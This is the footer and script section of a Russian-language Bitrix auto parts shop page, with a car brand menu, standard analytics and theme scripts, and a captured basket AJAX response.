<div class="col-md-12 col-sm-12 no-padding-left no-padding-right">


<div class="carsbrands-bottom-menu">




	 <div class="bx_sitemap"><ul class="cars_brands_bottom_menu no-padding-left no-padding-right">
	<li><a href="/catalog/audi/">AUDI</a></li>
	<li><a href="/catalog/bmw/">BMW</a></li>
	<li><a href="/catalog/cadillac/">CADILLAC</a></li>
	<li><a href="/catalog/changan/">CHANGAN</a></li>
	<li><a href="/catalog/chery/">CHERY</a></li>
	<li><a href="/catalog/chevrolet/">CHEVROLET</a></li>
	<li><a href="/catalog/chrysler/">CHRYSLER</a></li>
	<li><a href="/catalog/citroen/">CITROEN</a></li>
	<li><a href="/catalog/dacia/">DACIA</a></li>
	<li><a href="/catalog/daewoo/">DAEWOO</a></li>
	<li><a href="/catalog/dodge/">DODGE</a></li>
	<li><a href="/catalog/exeed/">EXEED</a></li>
	<li><a href="/catalog/fiat/">FIAT</a></li>
	<li><a href="/catalog/ford/">FORD</a></li>
	<li><a href="/catalog/gac/">GAC</a></li>
	<li><a href="/catalog/geely/">GEELY</a></li>
	<li><a href="/catalog/great-wall/">GREAT WALL</a></li>
	<li><a href="/catalog/haval/">HAVAL</a></li>
	<li><a href="/catalog/honda/">HONDA</a></li>
	<li><a href="/catalog/hyundai/">HYUNDAI</a></li>
	<li><a href="/catalog/infiniti/">INFINITI</a></li>
	<li><a href="/catalog/isuzu/">ISUZU</a></li>
	<li><a href="/catalog/jac/">JAC</a></li>
	<li><a href="/catalog/jaecoo/">JAECOO</a></li>
	<li><a href="/catalog/jaguar/">JAGUAR</a></li>
	<li><a href="/catalog/jeep/">JEEP</a></li>
	<li><a href="/catalog/jetour/">JETOUR</a></li>
	<li><a href="/catalog/kaiyi/">KAIYI</a></li>
	<li><a href="/catalog/kia/">KIA</a></li>
	<li><a href="/catalog/lada/">LADA</a></li>
	<li><a href="/catalog/land-rover/">LAND ROVER</a></li>
	<li><a href="/catalog/lexus/">LEXUS</a></li>
	<li><a href="/catalog/li/">Li</a></li>
	<li><a href="/catalog/mazda/">MAZDA</a></li>
	<li><a href="/catalog/mercedes-benz/">MERCEDES BENZ</a></li>
	<li><a href="/catalog/mitsubishi/">MITSUBISHI</a></li>
	<li><a href="/catalog/moskvich/">MOSKVICH</a></li>
	<li><a href="/catalog/nissan/">NISSAN</a></li>
	<li><a href="/catalog/omoda/">OMODA</a></li>
	<li><a href="/catalog/opel/">OPEL</a></li>
	<li><a href="/catalog/peugeot/">PEUGEOT</a></li>
	<li><a href="/catalog/porsche/">PORSCHE</a></li>
	<li><a href="/catalog/renault/">RENAULT</a></li>
	<li><a href="/catalog/seat/">SEAT</a></li>
	<li><a href="/catalog/skoda/">SKODA</a></li>
	<li><a href="/catalog/sollers/">SOLLERS</a></li>
	<li><a href="/catalog/ssang-yong/">SSANG YONG</a></li>
	<li><a href="/catalog/subaru/">SUBARU</a></li>
	<li><a href="/catalog/suzuki/">SUZUKI</a></li>
	<li><a href="/catalog/tank/">TANK</a></li>
	<li><a href="/catalog/toyota/">TOYOTA</a></li>
	<li><a href="/catalog/volkswagen/">VOLKSWAGEN</a></li>
	<li><a href="/catalog/volvo/">VOLVO</a></li>
	<li><a href="/catalog/vortex/">VORTEX</a></li>
	<li><a href="/catalog/zeekr/">ZEEKR</a></li>
	<li><a href="/catalog/universal/">Universal</a></li>
</ul>
<div style="clear: both;"></div></div>




					</div>
	</div>


								</div>



				</div>
		</div>
</div>




<div class="container containerDark">
				<div class="row">
					<div class="maxwidth-theme">

<div class="col-md-4 col-sm-12 col-xs-12 no-padding-left no-padding-right">
							<div class="copy-btm">
								<div class="">
<div class="">&copy; 2026 Sailing auto parts <a href="/search/map.php">Site map</a> | <a href="/info/processing/">Privacy Policy</a></div>
</div>							</div>
							
						</div>


</div>
</div>
</div>













		</footer>
		<div class="bx_areas">
					</div>
		





	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1764147411220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769885518','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'191f8d9682e49017ecc0f6f86e82f38b'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/kernel_main/kernel_main_v1.js?1766761404140173"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery_old/jquery-1.8.3.min.js?176414741993638"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?176414740922194"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/sailing/js/jquery.actual.min.js','/bitrix/templates/sailing/js/jquery.fancybox.js','/bitrix/templates/sailing/js/blink.js','/bitrix/templates/sailing/vendor/jquery.easing.js','/bitrix/templates/sailing/vendor/jquery.appear.js','/bitrix/templates/sailing/vendor/jquery.cookie.js','/bitrix/templates/sailing/vendor/bootstrap.js','/bitrix/templates/sailing/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/sailing/vendor/jquery.validate.min.js','/bitrix/templates/sailing/js/jquery.uniform.min.js','/bitrix/templates/sailing/js/jqModal.js','/bitrix/templates/sailing/js/detectmobilebrowser.js','/bitrix/templates/sailing/js/general.js','/bitrix/templates/sailing/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/sailing/js/jquery.inputmask.bundle.min.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/sailing/css/bootstrap.css','/bitrix/templates/sailing/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/sailing/vendor/flexslider/flexslider.css','/bitrix/templates/sailing/css/jquery.fancybox.css','/bitrix/templates/sailing/css/theme-elements.css','/bitrix/templates/sailing/css/theme-responsive.css','/bitrix/templates/sailing/css/animate.min.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/sailing/components/bitrix/search.title/main-header/style.css','/bitrix/templates/sailing/components/bitrix/catalog.section.list/cars_brands_menu/style.css','/bitrix/templates/sailing/styles.css','/bitrix/templates/sailing/template_styles.css','/bitrix/templates/sailing/css/responsive.css','/bitrix/templates/sailing/themes/CUSTOM_s1/colors.css','/bitrix/templates/sailing/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'This field is required','JS_FORMAT':'Incorrect input','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Incorrect input','JS_RECAPTCHA_ERROR':'Incorrect input','JS_PROCESSING_ERROR':'Pleace accept conditions','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Part Code: ','T_JS_NAME':'Part Name: ','T_JS_PRICE':'Price: ','T_JS_QUANTITY':'Amount: ','T_JS_SUMM':'Total: '})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/template_8c34c838b83cbcb04ba5ed21c54d5a19/template_8c34c838b83cbcb04ba5ed21c54d5a19_v1.js?1766761044230771"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4e232e2ab5c9f9c2dc8ce794fb30771f"]); _ba.push(["host", "sailing-asia.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65580628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type='text/javascript'>
		var arBasketItems = {};
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/sailing',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '255498',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'N',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'ADD_SITE_NAME_IN_TITLE' : 'N',
				'USE_CAPTCHA_FORM' : 'HIDDEN',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PROCESSING_NOTE_CHECKED' : 'N',
				'PHONE_MASK' : '',
				'VALIDATE_PHONE_MASK' : '',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'NONE',
				'CATALOG_INDEX' : 'Y',
				'CATALOG_FAVORITES_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'FADE',
				'BIGBANNER_SLIDESSHOWSPEED' : '7000',
				'BIGBANNER_ANIMATIONSPEED' : '1000',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'Y',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
			})
		});

		$(document).ready(function(){
			if($.trim(arScorpOptions['THEME']['ORDER_VIEW']) === 'Y' && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_BASKET_SECTION'])) && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_ORDER_SECTION']))){
				if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'FLY'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php',
						type: 'POST',
						success: function(html){
							$('body').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
								$('.basket.fly>.wrap').addClass(arScorpOptions['THEME']['TOP_MENU']);
								$('.basket_top.basketFlyTrue').removeClass('hidden').find('.count').text($('.basket .count').text());
							}, 50);
						}
					});
				}
				else if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'HEADER'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php ',
						type: 'POST',
						success: function(html){
							$('.mega-menu .table-menu.basketTrue table td.search-item>.wrap').append('<div class="ajax_basket">' + html + '</div>');
							$('header .logo-row .top-callback').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
							}, 50);
						}
					});
				}
			}

		});

		</script><script>
	/*BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/opel/zafira/',
			'CONTAINER_ID': 'title-search-result',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
});*/
</script>




<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script type="text/javascript">
			var templateName = 'catalog-table';
			$(document).ready(function(){
				setBasketItemsClasses();
				$('.catalog.item-views.table .item .image').sliceHeight({lineheight: -3});
				$('.catalog.item-views.table .item .title').sliceHeight();
				$('.catalog.item-views.table .item .cont').sliceHeight();
				$('.catalog.item-views.table .item .slice_price').sliceHeight();
				$('.catalog.item-views.table .item').sliceHeight();
			});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/ajax/basket_items.php
body_size: 252
content:
<div id="ajax_basket_items">
	<script>
	arBasketItems = '';
	</script>
</div>

<!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


